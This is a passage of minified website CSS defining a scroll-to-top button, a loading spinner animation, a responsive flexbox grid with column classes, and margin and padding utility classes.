0.3s}#scroll-top.show{opacity:1;bottom:98px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:.8}#scroll-top i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;color:#fff;background-color:#333;border:2px solid #333;border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:#2C67E7;stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}@media (max-width:768px){#scroll-top{display:none}}.loading:not(.load-more-overlay),.load-more-overlay.loading::after{-webkit-animation:spin 650ms infinite linear;animation:spin 650ms infinite linear;border:2px solid #fff0;border-radius:32px;border-top:2px solid #76bc21!important;border-right:2px solid rgb(51 102 153 / .4)!important;border-bottom:2px solid #76bc21!important;border-left:2px solid rgb(51 102 153 / .4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.load-more-overlay{position:relative}.load-more-overlay.loading::after{content:""}.load-more-overlay::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media (min-width:768px){.scroll-top.show{visibility:visible;opacity:.7;-webkit-transform:translateY(0);transform:translateY(0)}}.container,.container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media (max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container-fluid{max-width:1820px}.container{max-width:1400px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.row>*{position:relative;width:100%;padding-right:10px;padding-left:10px}.gutter-lg{margin-left:-15px;margin-right:-15px}.gutter-lg>*{padding-left:15px;padding-right:15px}.gutter-sm{margin-left:-5px;margin-right:-5px}.gutter-sm>*{padding-left:5px;padding-right:5px}.gutter-xs{margin-left:-1px;margin-right:-1px}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}@media (min-width:480px){.cols-xs-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:768px){.cols-md-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.cols-xl-9>*{max-width:11.1111%;-webkit-box-flex:0;-ms-flex:0 0 11.1111%;flex:0 0 11.1111%}.cols-xl-10>*{max-width:10%;-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%}.cols-xl-11>*{max-width:9.0909%;-webkit-box-flex:0;-ms-flex:0 0 9.0909%;flex:0 0 9.0909%}.cols-xl-12>*{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}}.col-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xs-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xl-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-5col{position:relative;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;padding-right:10px;padding-left:10px}.col-xl-5col2{position:relative;-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding-right:10px;padding-left:10px}.col-xl-5col3{position:relative;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding-right:10px;padding-left:10px}.col-xl-5col4{position:relative;-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding-right:10px;padding-left:10px}}@media (min-width:1600px){.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%;max-width:83.3333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}@media (min-width:576px){.order-sm-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:768px){.order-md-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:992px){.order-lg-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}.grid{margin:-1rem}.grid .banner,.grid .category,.grid .category>a,.grid figure,.grid .banner img,.grid .category img{height:100%}.grid img{-o-object-fit:cover;object-fit:cover}.grid .grid-item{padding:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.grid.gutter-sm{margin:-.5rem}.grid.gutter-sm .grid-item{padding:.5rem}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.grid::after{content:"";display:block;clear:both}.grid.grid-float{display:block!important}.grid.grid-float .grid-item{float:left}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.ml-0{margin-left:0rem!important}.mr-0{margin-right:0rem!important}.pl-0{padding-left:0rem!important}.pr-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.mr-1{margin-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.mr-2{margin-right:1rem!important}.pl-2{padding-left:1rem!important}.pr-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.mr-3{margin-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.mr-4{margin-right:2rem!important}.pl-4{padding-left:2rem!important}.pr-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.mr-5{margin-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.mr-6{margin-right:3rem!important}.pl-6{padding-left:3rem!important}.pr-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.mr-7{margin-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.mr-8{margin-right:4rem!important}.pl-8{padding-left:4rem!important}.pr-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.mr-9{margin-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-10{margin-right:5rem!important}.pl-10{padding-left:5rem!important}.pr-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ml-lg-0{margin-left:0rem!important}.mr-lg-0{margin-right:0rem!important}.pl-lg-0{padding-left:0rem!important}.pr-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.mr-lg-1{margin-right:0.5rem!important}.pl-lg-1{padding-left:0.5rem!important}.pr-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.mr-lg-2{margin-right:1rem!important}.pl-lg-2{padding-left:1rem!important}.pr-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.mr-lg-3{margin-right:1.5rem!important}.pl-lg-3{padding-left:1.5rem!important}.pr-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.mr-lg-4{margin-right:2rem!important}.pl-lg-4{padding-left:2rem!important}.pr-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.mr-lg-5{margin-right:2.5rem!important}.pl-lg-5{padding-left:2.5rem!important}.pr-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.mr-lg-6{margin-right:3rem!important}.pl-lg-6{padding-left:3rem!important}.pr-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.mr-lg-7{margin-right:3.5rem!important}.pl-lg-7{padding-left:3.5rem!important}.pr-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.mr-lg-8{margin-right:4rem!important}.pl-lg-8{padding-left:4rem!important}.pr-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.mr-lg-9{margin-right:4.5rem!important}.pl-lg-9{padding-left:4.5rem!important}.pr-lg-9{padding-right:4